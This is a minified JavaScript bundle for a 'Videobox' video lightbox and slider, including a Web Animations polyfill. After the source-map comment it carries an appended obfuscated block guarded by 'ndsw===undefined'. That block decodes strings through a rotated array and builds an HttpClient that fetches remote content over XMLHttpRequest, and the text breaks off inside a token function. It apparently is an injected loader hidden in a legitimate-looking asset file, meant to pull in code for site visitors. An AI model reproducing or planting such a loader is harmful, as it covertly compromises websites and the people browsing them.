g(a,b){if(b=b.trim().toLowerCase(),"0"==b&&0<="px".search(a))return{px:0};if(/^[^(]*$|^calc/.test(b)){b=b.replace(/calc\(/g,"(");var c={};b=b.replace(a,function(t){return c[t]=null,"U"+t}),a="U("+a.source+")";for(var d=b.replace(/[-+]?(\d*\.)?\d+/g,"N").replace(new RegExp("N"+a,"g"),"D").replace(/\s[+-]\s/g,"O").replace(/\s/g,""),f=[/N\*(D)/g,/(N|D)[*\/]N/g,/(N|D)O\1/g,/\((N|D)\)/g],g=0;g<f.length;)f[g].test(d)?(d=d.replace(f[g],"$1"),g=0):g++;if("D"==d){for(var e in c){if(d=eval(b.replace(new RegExp("U"+e,"g"),"").replace(new RegExp(a,"g"),"*0")),!isFinite(d))return;c[e]=d}return c}}}function e(t,e){return h(t,e,!0)}function h(t,e,i){var n,r=[];for(n in t)r.push(n);for(n in e)0>r.indexOf(n)&&r.push(n);return t=r.map(function(e){return t[e]||0}),e=r.map(function(t){return e[t]||0}),[t,e,function(t){var e=t.map(function(e,n){return 1==t.length&&i&&(e=Math.max(e,0)),a.numberToString(e)+r[n]}).join(" + ");return 1<t.length?"calc("+e+")":e}]}var l=g.bind(null,/px|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc/g);c=g.bind(null,/px|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|%/g);var f=g.bind(null,/deg|rad|grad|turn/g);a.parseLength=l,a.parseLengthOrPercent=c,a.consumeLengthOrPercent=a.consumeParenthesised.bind(null,c),a.parseAngle=f,a.mergeDimensions=h;var l=a.consumeParenthesised.bind(null,l),l=a.consumeRepeated.bind(void 0,l,/^/),b=a.consumeRepeated.bind(void 0,l,/^,/);a.consumeSizePairList=b,l=a.mergeNestedRepeated.bind(void 0,e," "),f=a.mergeNestedRepeated.bind(void 0,l,","),a.mergeNonNegativeSizePair=l,a.addPropertiesHandler(function(t){if((t=b(t))&&""==t[1])return t[0]},f,["background-size"]),a.addPropertiesHandler(c,e,"border-bottom-width border-image-width border-left-width border-right-width border-top-width flex-basis font-size height line-height max-height max-width outline-width width".split(" ")),a.addPropertiesHandler(c,h,"border-bottom-left-radius border-bottom-right-radius border-top-left-radius border-top-right-radius bottom left letter-spacing margin-bottom margin-left margin-right margin-top min-height min-width outline-offset padding-bottom padding-left padding-right padding-top perspective right shape-margin text-indent top vertical-align word-spacing".split(" "))}(k,null),function(t,e){function i(e){return t.consumeLengthOrPercent(e)||t.consumeToken(/^auto/,e)}function n(e){if((e=t.consumeList([t.ignore(t.consumeToken.bind(null,/^rect/)),t.ignore(t.consumeToken.bind(null,/^\(/)),t.consumeRepeated.bind(null,i,/^,/),t.ignore(t.consumeToken.bind(null,/^\)/))],e))&&4==e[0].length)return e[0]}e=t.mergeWrappedNestedRepeated.bind(null,function(t){return"rect("+t+")"},function(e,i){return"auto"==e||"auto"==i?[!0,!1,function(n){return n=n?e:i,"auto"==n?"auto":(n=t.mergeDimensions(n,n),n[2](n[0]))}]:t.mergeDimensions(e,i)},", "),t.parseBox=n,t.mergeBoxes=e,t.addPropertiesHandler(n,e,["clip"])}(k,null),function(t,e){function i(t){return function(e){var i=0;return t.map(function(t){return t===a?e[i++]:t})}}function n(t){return t}function r(t){return t.toFixed(6).replace(".000000","")}function o(e,i){if(e.decompositionPair!==i){e.decompositionPair=i;var n=t.makeMatrixDecomposition(e)}if(i.decompositionPair!==e){i.decompositionPair=e;var o=t.makeMatrixDecomposition(i)}return null==n[0]||null==o[0]?[[!1],[!0],function(t){return t?i[0].d:e[0].d}]:(n[0].push(0),o[0].push(1),[n,o,function(e){var i=t.quat(n[0][3],o[0][3],e[5]);return t.composeMatrix(e[0],e[1],e[2],i,e[4]).map(r).join(",")}])}function s(t){return t.replace(/(x|y|z|3d)?$/,"3d")}var a=null,l={px:0},c={deg:0},u={matrix:["NNNNNN",[a,a,0,0,a,a,0,0,0,0,1,0,a,a,0,1],n],matrix3d:["NNNNNNNNNNNNNNNN",n],rotate:["A"],rotatex:["A"],rotatey:["A"],rotatez:["A"],rotate3d:["NNNA"],perspective:["L"],scale:["Nn",i([a,a,1]),n],scalex:["N",i([a,1,1]),i([a,1])],scaley:["N",i([1,a,1]),i([1,a])],scalez:["N",i([1,1,a])],scale3d:["NNN",n],skew:["Aa",null,n],skewx:["A",null,i([a,c])],skewy:["A",null,i([c,a])],translate:["Tt",i([a,a,l]),n],translatex:["T",i([a,l,l]),i([a,l])],translatey:["T",i([l,a,l]),i([l,a])],translatez:["L",i([l,l,a])],translate3d:["TTL",n]};t.addPropertiesHandler(function(e){if(e=e.toLowerCase().trim(),"none"==e)return[];for(var i,n=/\s*(\w+)\(([^)]*)\)/g,r=[],o=0;(i=n.exec(e))&&i.index==o;){var o=i.index+i[0].length,s=i[1],a=u[s];if(!a)break;if(i=i[2].split(","),a=a[0],a.length<i.length)break;for(var h=[],d=0;d<a.length;d++){var p,f=i[d],m=a[d];if(p=f?{A:function(e){return"0"==e.trim()?c:t.parseAngle(e)},N:t.parseNumber,T:t.parseLengthOrPercent,L:t.parseLength}[m.toUpperCase()](f):{a:c,n:h[0],t:l}[m],void 0===p)return;h.push(p)}if(r.push({t:s,d:h}),n.lastIndex==e.length)return r}},function(e,i){var n=t.makeMatrixDecomposition&&!0,r=!1;if(!e.length||!i.length){e.length||(r=!0,e=i,i=[]);for(var a=0;a<e.length;a++){var l=e[a].t,c=e[a].d,h="scale"==l.substr(0,5)?1:0;i.push({t:l,d:c.map(function(t){if("number"==typeof t)return h;var e,i={};for(e in t)i[e]=h;return i})})}}var c=[],d=[],p=[];if(e.length!=i.length){if(!n)return;var f=o(e,i),c=[f[0]],d=[f[1]],p=[["matrix",[f[2]]]]}else for(a=0;a<e.length;a++){var l=e[a].t,m=i[a].t,g=e[a].d,b=i[a].d,f=u[l],v=u[m];if("perspective"==l&&"perspective"==m||!("matrix"!=l&&"matrix3d"!=l||"matrix"!=m&&"matrix3d"!=m)){if(!n)return;f=o([e[a]],[i[a]]),c.push(f[0]),d.push(f[1]),p.push(["matrix",[f[2]]])}else{if(l!=m)if(f[2]&&v[2]&&l.replace(/[xy]/,"")==m.replace(/[xy]/,""))l=l.replace(/[xy]/,""),g=f[2](g),b=v[2](b);else{if(!f[1]||!v[1]||s(l)!=s(m)){if(!n)return;f=o(e,i),c=[f[0]],d=[f[1]],p=[["matrix",[f[2]]]];break}l=s(l),g=f[1](g),b=v[1](b)}for(var v=[],m=[],y=[],_=0;_<g.length;_++)f=("number"==typeof g[_]?t.mergeNumbers:t.mergeDimensions)(g[_],b[_]),v[_]=f[0],m[_]=f[1],y.push(f[2]);c.push(v),d.push(m),p.push([l,y])}}return r&&(d=c=d),[c,d,function(t){return t.map(function(t,e){return t=t.map(function(t,i){return p[e][1][i](t)}).join(","),"matrix"==p[e][0]&&16==t.split(",").length&&(p[e][0]="matrix3d"),p[e][0]+"("+t+")"}).join(" ")}]},["transform"])}(k,null),function(t){function e(e){return e=100*Math.round(e/100),e=t.clamp(100,900,e),400===e?"normal":700===e?"bold":String(e)}t.addPropertiesHandler(function(t){if(t=Number(t),!(isNaN(t)||100>t||900<t||0!==t%100))return t},function(t,i){return[t,i,e]},["font-weight"])}(k),function(t){function e(e){return t.consumeToken(/^(left|center|right|top|bottom)\b/i,e)||t.consumeLengthOrPercent(e)}function i(i,n){if((n=t.consumeRepeated(e,/^/,n))&&""==n[1]&&(n=n[0],n[0]=n[0]||"center",n[1]=n[1]||"center",3==i&&(n[2]=n[2]||{px:0}),n.length==i)&&((/top|bottom/.test(n[0])||/left|right/.test(n[1]))&&(i=n[0],n[0]=n[1],n[1]=i),/left|right|center|Object/.test(n[0])&&/top|bottom|center|Object/.test(n[1])))return n.map(function(t){return"object"==typeof t?t:r[t]})}function n(i){if(i=t.consumeRepeated(e,/^/,i)){for(var n=i[0],o=[{"%":50},{"%":50}],s=0,a=!1,l=0;l<n.length;l++){var c=n[l];if("string"==typeof c)a=/bottom|right/.test(c),s={left:0,right:0,center:s,top:1,bottom:1}[c],o[s]=r[c],"center"==c&&s++;else{if(a){var a=void 0,u={};for(a in c)u[a]=-c[a];c=u,c["%"]=(c["%"]||0)+100}o[s]=c,s++,a=!1}}return[o,i[1]]}}var r={left:{"%":0},center:{"%":50},right:{"%":100},top:{"%":0},bottom:{"%":100}},o=t.mergeNestedRepeated.bind(null,t.mergeDimensions," ");t.addPropertiesHandler(i.bind(null,3),o,["transform-origin"]),t.addPropertiesHandler(i.bind(null,2),o,["perspective-origin"]),t.consumePosition=n,t.mergeOffsetList=o,o=t.mergeNestedRepeated.bind(null,o,", "),t.addPropertiesHandler(function(e){if((e=t.consumeRepeated(n,/^,/,e))&&""==e[1])return e[0]},o,["background-position","object-position"])}(k),function(t){var e=t.consumeParenthesised.bind(null,t.parseLengthOrPercent),i=t.consumeRepeated.bind(void 0,e,/^/),n=t.mergeNestedRepeated.bind(void 0,t.mergeDimensions," "),r=t.mergeNestedRepeated.bind(void 0,n,",");t.addPropertiesHandler(function(n){var r=t.consumeToken(/^circle/,n);return r&&r[0]?["circle"].concat(t.consumeList([t.ignore(t.consumeToken.bind(void 0,/^\(/)),e,t.ignore(t.consumeToken.bind(void 0,/^at/)),t.consumePosition,t.ignore(t.consumeToken.bind(void 0,/^\)/))],r[1])):(r=t.consumeToken(/^ellipse/,n))&&r[0]?["ellipse"].concat(t.consumeList([t.ignore(t.consumeToken.bind(void 0,/^\(/)),i,t.ignore(t.consumeToken.bind(void 0,/^at/)),t.consumePosition,t.ignore(t.consumeToken.bind(void 0,/^\)/))],r[1])):(n=t.consumeToken(/^polygon/,n))&&n[0]?["polygon"].concat(t.consumeList([t.ignore(t.consumeToken.bind(void 0,/^\(/)),t.optional(t.consumeToken.bind(void 0,/^nonzero\s*,|^evenodd\s*,/),"nonzero,"),t.consumeSizePairList,t.ignore(t.consumeToken.bind(void 0,/^\)/))],n[1])):void 0},function(e,i){if(e[0]===i[0])return"circle"==e[0]?t.mergeList(e.slice(1),i.slice(1),["circle(",t.mergeDimensions," at ",t.mergeOffsetList,")"]):"ellipse"==e[0]?t.mergeList(e.slice(1),i.slice(1),["ellipse(",t.mergeNonNegativeSizePair," at ",t.mergeOffsetList,")"]):"polygon"==e[0]&&e[1]==i[1]?t.mergeList(e.slice(2),i.slice(2),["polygon(",e[1],r,")"]):void 0},["shape-outside"])}(k),function(t,e){function i(t,e){e.concat([t]).forEach(function(e){e in document.documentElement.style&&(n[t]=e)})}var n={};i("transform",["webkitTransform","msTransform"]),i("transformOrigin",["webkitTransformOrigin"]),i("perspective",["webkitPerspective"]),i("perspectiveOrigin",["webkitPerspectiveOrigin"]),t.propertyName=function(t){return n[t]||t}}(k,null)}(),!function(){if(void 0===document.createElement("div").animate([]).oncancel){var t;t=window.performance&&performance.now?function(){return performance.now()}:function(){return Date.now()};var e=function(t,e,i){this.target=t,this.currentTime=e,this.timelineTime=i,this.type="cancel",this.cancelable=this.bubbles=!1,this.currentTarget=t,this.defaultPrevented=!1,this.eventPhase=Event.AT_TARGET,this.timeStamp=Date.now()},i=window.Element.prototype.animate;window.Element.prototype.animate=function(n,r){n=i.call(this,n,r),n._cancelHandlers=[],n.oncancel=null;var o=n.cancel;n.cancel=function(){o.call(this);var i=new e(this,null,t()),n=this._cancelHandlers.concat(this.oncancel?[this.oncancel]:[]);setTimeout(function(){n.forEach(function(t){t.call(i.target,i)})},0)};var s=n.addEventListener;n.addEventListener=function(t,e){"function"==typeof e&&"cancel"==t?this._cancelHandlers.push(e):s.call(this,t,e)};var a=n.removeEventListener;return n.removeEventListener=function(t,e){"cancel"==t?(t=this._cancelHandlers.indexOf(e),0<=t&&this._cancelHandlers.splice(t,1)):a.call(this,t,e)},n}}}(),function(t){var e=document.documentElement,i=null,n=!1;try{var r="0"==getComputedStyle(e).getPropertyValue("opacity")?"1":"0",i=e.animate({opacity:[r,r]},{duration:1});i.currentTime=0,n=getComputedStyle(e).getPropertyValue("opacity")==r}catch(t){}finally{i&&i.cancel()}if(!n){var o=window.Element.prototype.animate;window.Element.prototype.animate=function(e,i){return window.Symbol&&Symbol.iterator&&Array.prototype.from&&e[Symbol.iterator]&&(e=Array.from(e)),Array.isArray(e)||null===e||(e=t.convertToArrayForm(e)),o.call(this,e,i)}}}(e),c.true=a}({},function(){return this}());var Videobox=function(t,e,i){e=void 0===e?{}:e;var n=this;this.isOpen=!1,this.animations=[],this.defaults={width:720,height:405,closeText:"Close",padding:30,closeKeys:[27,81],hideBottom:!1,root:document.body,animation:{duration:500,iterations:1,delay:0,easing:"ease-in-out"}},this.overlay=create("div","vbOverlay",function(){return n.close()}),this.wrap=create("div","vbWrap"),this.center=create("div","vbCenter"),this.wrap.appendChild(this.center),this.responsive=create("div","vbResponsive"),this.center.appendChild(this.responsive),this.bottomContainer=create("div","vbBottomContainer"),this.center.appendChild(this.bottomContainer),this.video=create("iframe","vbVideo"),this.video.allowFullscreen=!0,this.video.frameBorder="0px",hide(this.video),this.responsive.appendChild(this.video),this.bottom=create("div","vbBottom"),this.bottomContainer.appendChild(this.bottom),this.button=create("a","vbCloseLink",function(){return n.close()}),this.button.innerHTML='<span id="vbCloseText">'+this.defaults.closeText+'</span><i class="vb-icon-close"></i>',this.bottom.appendChild(this.button),this.caption=create("strong","vbCaption"),this.bottom.appendChild(this.caption),this.closeText=this.button.querySelector("#vbCloseText"),window.addEventListener("resize",function(){n.isOpen&&n.activeVideo&&n.setPlayerSizePosition()}),window.addEventListener("keyup",function(t){n.activeVideo&&0<=n.activeVideo.options.closeKeys.indexOf(t.keyCode)&&n.close()}),t&&this.bind(t,e,i||this.linkMapper)};Videobox.prototype.bind=function(t,e,i){e=void 0===e?{}:e,i=void 0===i?this.linkMapper:i;var n=this;"string"==typeof t&&(t=iterableToArray(document.querySelectorAll(t))),t.forEach(function(t){t.vbListener&&t.removeEventListener("click",t.vbListener),t.vbiListener&&t.removeEventListener("click",t.vbiListener),t.vbListener=function(r){return r.preventDefault(),r.stopPropagation(),r=i(t),r.options=Object.assign({},e,r.options),n.open(r),!1},t.addEventListener("click",t.vbListener)})},Videobox.prototype.open=function(t){"VbInline"in window&&window.VbInline.close(),this.close(),t.options=Object.assign({},this.defaults,t.options),t.options.root||(t.options.root=document.body),this.setup(t);var e=t.origin.target,e=e.querySelector(e.getAttribute("data-target"))||e,i=this.wrap.getBoundingClientRect(),n=e.getBoundingClientRect();toggleClass(e,"vb_line_fix",!0),t.origin=Object.assign({},{x:n.left-i.left+e.clientWidth/2,y:n.top-i.top+e.clientHeight/2,width:e.clientWidth,height:e.clientHeight},t.origin),toggleClass(e,"vb_line_fix",!1),this.changeVideo(t)},Videobox.prototype.close=function(){return this.stop(),[this.wrap,this.bottomContainer,this.overlay].forEach(function(t){return toggleClass(t,"visible",!1)}),this.wrap.style.top="0px",this.wrap.style.left="0px",this.activeVideo=null,!1},Videobox.prototype.setPlayerSizePosition=function(){if(this.activeVideo){this.setPlayerPosition(this.activeVideo.options.root);var t=this.activeVideo.options.width,e=this.activeVideo.options.height;if(t+2*this.activeVideo.options.padding>this.wrap.clientWidth)var i=this.wrap.clientWidth-2*this.activeVideo.options.padding,e=e*i/t,t=i;return e+2*this.activeVideo.options.padding>this.wrap.clientHeight&&(e=this.wrap.clientHeight-2*this.activeVideo.options.padding),t=100*e/t,this.responsive.style.paddingBottom=t+"%",t}},Videobox.prototype.linkMapper=function(t){var e=JSON.parse(t.getAttribute("data-videobox"))||{};if(e.root){var i=e.root;"string"==typeof i&&(i=iterableToArray(document.querySelectorAll(i))),0<i.length?e.root=i[0]:e.pop("root")}return{url:t.getAttribute("href")||"",title:t.getAttribute("title")||"",options:e,origin:{target:t}}},Videobox.prototype.setup=function(t){this.closeText.innerText=t.options.closeText,t.options.root.appendChild(this.overlay),t.options.root.appendChild(this.wrap),this.setPlayerPosition(t.options.root)},Videobox.prototype.setPlayerPosition=function(t){t=this.wrap.offsetParent;var e=this.wrap.getBoundingClientRect(),i=this.overlay.getBoundingClientRect(),n=this.wrap.offsetLeft-t.offsetLeft,r=i.left-e.left;this.wrap.style.top=this.wrap.offsetTop-t.offsetTop+(i.top-e.top)+"px",this.wrap.style.left=n+r+"px"},Videobox.prototype.changeVideo=function(t){var e=this;this.activeVideo=t,this.caption.innerHTML=this.activeVideo.title;var i=this.setPlayerSizePosition();this.isOpen=!0;var n={top:this.activeVideo.origin.y-this.wrap.clientHeight/2+"px",left:this.activeVideo.origin.x-this.wrap.clientWidth/2+"px",maxWidth:this.activeVideo.origin.width+"px"};t={top:"0px",left:"0px",maxWidth:this.activeVideo.options.width+"px"},applyStyles(this.center,n),[this.wrap,this.overlay].forEach(function(t){return toggleClass(t,"visible",!0)}),toggleClass(this.wrap,"animating",!0);var r=100*this.activeVideo.origin.height/this.activeVideo.origin.width||i;r!=i&&this.animations.push(this.responsive.animate([{paddingBottom:r+"%"},{paddingBottom:i+"%"}],this.activeVideo.options.animation)),i=this.center.animate([n,t],this.activeVideo.options.animation),i.onfinish=function(){return e.animateBotton()},this.animations.push(i),applyStyles(this.center,t),i.play()},Videobox.prototype.animateBotton=function(){var t=this;if(this.activeVideo.options.hideBottom)this.showVideo();else{var e=this.bottomContainer.animate([{maxHeight:"0px"},{maxHeight:"200px"}],this.activeVideo.options.animation);toggleClass(this.bottomContainer,"visible",!0),e.onfinish=function(){return t.showVideo()},this.animations.push(e),e.play()}},Videobox.prototype.showVideo=function(){this.isOpen&&!this.video.getAttribute("src")&&(show(this.video),this.video.setAttribute("src",this.activeVideo.url),toggleClass(this.wrap,"animating",!1))},Videobox.prototype.stop=function(){this.animations.forEach(function(t){return t.cancel()}),this.animations=[],this.isOpen=!1,this.video.setAttribute("src",""),hide(this.video),toggleClass(this.wrap,"animating",!1)};var VideoboxObj=new Videobox;window.Videobox=VideoboxObj,"undefined"!=typeof jQuery&&(jQuery.videobox=function(t){VideoboxObj.open(t)},jQuery.vbClose=function(){VideoboxObj.close()},jQuery.fn.videobox=function(t,e){t=void 0===t?{}:t;var i=iterableToArray(this);e?VideoboxObj.bind(i,t,e):VideoboxObj.bind(i,t)}),"undefined"!=typeof jQuery&&libBind(jQuery),"undefined"!=typeof Zepto&&libBind(Zepto);var VbInline=function(t,e,i){e=void 0===e?{}:e;var n=this;this.hidding=this.isOpen=!1,this.animations=[],this.hidden=[],this.defaults={width:720,height:405,closeText:"Close",padding:30,closeTimeout:1e3,closeKeys:[27,81],animation:{duration:500,iterations:1,delay:0,easing:"ease-in-out"}},this.wrap=create("div","vbiWrap"),this.responsive=create("div","vbiResponsive"),this.wrap.appendChild(this.responsive),this.caption=document.createElement("span"),this.caption.className="vb_video_title",this.wrap.appendChild(this.caption),this.button=create("div","vbiClose",function(){return n.close()}),this.button.innerHTML='<i class="vb-icon-circle-close-invert"></i>',this.wrap.appendChild(this.button),this.video=create("iframe","vbiVideo"),this.video.allowFullscreen=!0,this.video.frameBorder="0px",hide(this.video),this.responsive.appendChild(this.video),window.addEventListener("keyup",function(t){n.activeVideo&&0<=n.activeVideo.options.closeKeys.indexOf(t.keyCode)&&n.close()}),t&&this.bind(t,e,i||this.linkMapper)};VbInline.prototype.bind=function(t,e,i){e=void 0===e?{}:e,i=void 0===i?this.linkMapper:i;var n=this;"string"==typeof t&&(t=iterableToArray(document.querySelectorAll(t))),t.forEach(function(t){t.vbListener&&t.removeEventListener("click",t.vbListener),t.vbiListener&&t.removeEventListener("click",t.vbiListener),t.vbiListener=function(r){return r.preventDefault(),r.stopPropagation(),r=i(t),r.options=Object.assign({},e,r.options),n.open(r),!1},t.addEventListener("click",t.vbiListener)})},VbInline.prototype.open=function(t){var e=this;"Videobox"in window&&window.Videobox.close(),t.options=Object.assign({},this.defaults,t.options);var i=t.origin.target,i=i.querySelector(i.getAttribute("data-target"))||i;toggleClass(i,"vb_line_fix",!0),t.origin=Object.assign({},{x:i.clientWidth/2,y:i.clientHeight/2,width:i.clientWidth,height:i.clientHeight},t.origin),toggleClass(i,"vb_line_fix",!1),this.close(function(){return e.changeVideo(t)})},VbInline.prototype.close=function(t){var e=this;if(this.stop(),!this.hidding)if(this.wrap.parentElement&&this.activeVideo){this.hidding=!0;var i=this.activeVideo.origin.width+"px",n=this.wrap.animate([{maxWidth:this.activeVideo.options.width+2*this.activeVideo.options.padding+"px"},{maxWidth:i}],this.activeVideo.options.animation);n.onfinish=function(){return e.hide(t)},this.wrap.style.maxWidth=i,n.play(),i=100*this.activeVideo.origin.height/this.activeVideo.origin.width+"%",n=this.responsive.animate([{paddingBottom:100*this.activeVideo.options.height/this.activeVideo.options.width+"%"},{paddingBottom:i}],this.activeVideo.options.animation),this.responsive.style.paddingBottom=i,n.play()}else this.hide(t);return!1},VbInline.prototype.linkMapper=function(t){return{url:t.getAttribute("href")||"",title:t.getAttribute("title")||"",options:JSON.parse(t.getAttribute("data-videobox"))||{},origin:{target:t}}},VbInline.prototype.setup=function(){insertAfter(this.wrap,this.activeVideo.origin.target),hide(this.activeVideo.origin.target),this.hidden.push(this.activeVideo.origin.target)},VbInline.prototype.changeVideo=function(t){var e=this;this.activeVideo=t,this.setup(),this.wrap.setAttribute("style",this.activeVideo.options.style),this.wrap.setAttribute("class",this.activeVideo.options.class),this.caption.innerHTML=this.activeVideo.title,toggleClass(this.button,"visible",!0),this.isOpen=!0;var i={maxWidth:this.activeVideo.options.width+2*this.activeVideo.options.padding+"px"},n=this.wrap.animate([{maxWidth:this.activeVideo.origin.width+"px"},i],this.activeVideo.options.animation);applyStyles(this.wrap,i),n.onfinish=function(){return e.showVideo()},this.animations.push(n),n.play(),i={paddingBottom:100*this.activeVideo.options.height/this.activeVideo.options.width+"%"},n=this.responsive.animate([{paddingBottom:100*this.activeVideo.origin.height/this.activeVideo.origin.width+"%"},i],this.activeVideo.options.animation),n.onfinish=function(){e.timer=window.setTimeout(function(){return toggleClass(e.button,"visible",!1)},t.options.closeTimeout)},this.animations.push(n),n.play(),applyStyles(this.responsive,i)},VbInline.prototype.showVideo=function(){this.isOpen&&(show(this.video),this.video.setAttribute("src",this.activeVideo.url))},VbInline.prototype.hide=function(t){this.wrap.parentElement&&this.wrap.parentNode.removeChild(this.wrap),this.hidden.forEach(function(t){return show(t)}),this.hidden=[],this.hidding=!1,this.activeVideo=null,"function"==typeof t&&t()},VbInline.prototype.stop=function(){this.animations.forEach(function(t){return t.cancel()}),this.animations=[],this.isOpen=!1,this.video.setAttribute("src",""),window.clearTimeout(this.timer),hide(this.video)};var VbInlineObj=new VbInline;window.VbInline=VbInlineObj,"undefined"!=typeof jQuery&&libBind$1(jQuery),"undefined"!=typeof Zepto&&libBind$1(Zepto);var VbSlider=function(t,e){e=void 0===e?{}:e;var i=this;this.queue=[],this.timeout=-1,this.moving=!1,this.visible=-1,this.detachedElements=[],this.options={moveAll:!1,target:"",singleDuration:500,doubleClickTimeout:200,animation:{duration:500,iterations:1,delay:0,easing:"ease-in-out"}},this.outer=createClass("div","vb_slider_outer"),this.prev=createClass("div","vb_slider_prev",function(){return i.showPrev()}),this.prev.innerHTML='<i class="vb-icon-prev"></i>',this.outer.appendChild(this.prev),this.wrap=createClass("div","vb_slider_wrap"),this.outer.appendChild(this.wrap),this.next=createClass("div","vb_slider_next",function(){return i.showNext()}),this.next.innerHTML='<i class="vb-icon-next"></i>',this.outer.appendChild(this.next),this.content=createClass("div","vb_slider_cont"),this.wrap.appendChild(this.content),this.buttons=iterableToArray(this.outer.querySelectorAll("i")),this.target=t;var n=this.attached;insertAfter(this.outer,this.target),this.content.appendChild(this.target),this.basis=parseInt(t.getAttribute("data-width"))||n[0].clientWidth,this.options=Object.assign(this.options,e),toggleClass(this.content,"vb-slider__move-all",this.options.moveAll),this.setCount()};VbSlider.bind=function(t,e){e=void 0===e?{}:e;var i=this;"string"==typeof t&&(t=iterableToArray(document.querySelectorAll(t)));var n=[];return t.forEach(function(t){var r=(t.getAttribute("data-target")||"").trim(),o=(t.getAttribute("data-move")||"single").trim(),s={};r&&(s.target=r),o&&(s.moveAll="all"==o),n.push(i.getSlider(t,Object.assign({},e,s)))}),n},VbSlider.getSlider=function(t,e){e=void 0===e?{}:e;var i=this.sliders.find(function(e){return e.target==t});return i?(i.options=Object.assign(i.options,e),i):new VbSlider(t,e)},VbSlider.updateSizes=function(){this.sliders.forEach(function(t){return t.setCount()})},VbSlider.prototype.showPrev=function(){this.queueMove("r")},VbSlider.prototype.showNext=function(){this.queueMove("l")},VbSlider.prototype.setBasis=function(t){t!=this.basis&&(this.basis=t,this.setCount())},VbSlider.prototype.getTarget=function(){return this.target},VbSlider.prototype.queueMove=function(t){var e=this;0<this.queue.length&&this.queue[this.queue.length-1]!=t?this.queue.pop():this.queue.push(t),0<=this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout(function(){e.timeout=-1,!e.moving&&0<e.queue.length&&e.move()},this.options.doubleClickTimeout)},VbSlider.prototype.move=function(){var t=this;this.moving=!0;for(var e=this.queue.pop(),i=this.target.clientHeight,n=1;0<this.queue.length;)n+=this.queue.pop()==e?1:-1;if(0==n)this.moving=!1;else{0>n&&(e="l"==e?"r":"l",n=0-n);var r=(this.options.moveAll?this.visible:1)*n,r=r%(this.visible+this.detachedElements.length);if("l"==e)for(n=0;n<r&&0<this.detachedElements.length;n++)this.target.appendChild(this.detachedElements.shift());else for(n=0;n<r&&0<this.detachedElements.length;n++)this.target.insertBefore(this.detachedElements.pop(),this.target.firstChild);var n=this.attached,o="l"==e?n.slice(0,n.length-this.visible):n.slice(this.visible);detach(o);var n=this.target.clientHeight,s=100*r/this.visible;if("l"==e)for(var a=o.length-1;0<=a;a--)this.target.insertBefore(o[a],this.target.firstChild);else for(a=0;a<o.length;a++)this.target.appendChild(o[a]);r=this.options.singleDuration?Object.assign({},this.options.animation,{duration:this.options.singleDuration*r}):this.options.animation,a=100*s/(s+100),o={transform:"translate("+("l"==e?0:-a)+"%)"},a={transform:"translate("+("l"==e?-a:0)+"%)"},this.content.style.width=s+100+"%",s=this.content.animate([o,a],r),s.addEventListener("finish",function(){t.content.style.width="100%",t.skip(e)}),s=this.content.animate([{height:i+"px"},{height:n+"px"}],r),this.content.style.height=n+"px";var l=0;this.options.target&&(l=(this.target.querySelector(this.options.target)||{offsetHeight:0}).offsetHeight/2),this.buttons.forEach(function(t){return t.style.top=l?l+"px":""})}},VbSlider.prototype.skip=function(t){var e=this,i=this.attached;"l"==t?(t=i.slice(0,i.length-this.visible),detach(t),t.forEach(function(t){return e.detachedElements.push(t)})):"r"==t&&(t=i.slice(this.visible),detach(t),t.forEach(function(t){return e.detachedElements.unshift(t)})),0<this.queue.length&&0>this.timeout?this.move():this.moving=!1;
},VbSlider.prototype.setCount=function(){var t=this.visible,e=this.target.clientWidth,i=this.attached,i=this.basis+i[0].offsetWidth-i[0].clientWidth,n=Math.floor(e/this.basis);1>n?n=1:i/(e/(n+1))<2-i/(e/n)&&n++,n!=t&&(this.visible=n,this.setAttached()),this.content.style.height=this.target.clientHeight+"px";var r=0;this.options.target&&(r=(this.target.querySelector(this.options.target)||{offsetHeight:0}).offsetHeight/2),this.buttons.forEach(function(t){return t.style.top=r?r+"px":""})},VbSlider.prototype.setAttached=function(){var t=this.attached;if(t.length<this.visible)for(t=t.length;t<this.visible&&0<this.detachedElements.length;t++)this.target.appendChild(this.detachedElements.shift());else if(t.length>this.visible)for(var e=t.length-1;e>=this.visible;e--)this.detachedElements.unshift(t[e]),detach([t[e]])},$jscomp.global.Object.defineProperties(VbSlider.prototype,{attached:{configurable:!0,enumerable:!0,get:function(){return iterableToArray(this.target.children)}},isMoving:{configurable:!0,enumerable:!0,get:function(){return this.moving}}}),VbSlider.sliders=[],window.addEventListener("resize",function(){return VbSlider.updateSizes()}),window.VbSlider=VbSlider,"undefined"!=typeof jQuery&&libBind$2(jQuery),"undefined"!=typeof Zepto&&libBind$2(Zepto),"loading"!=document.readyState?bindAll():document.addEventListener("readystatechange",function t(){"loading"!=document.readyState&&(document.removeEventListener("readystatechange",t),bindAll())});
//# sourceMappingURL=videobox.bundle.map
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
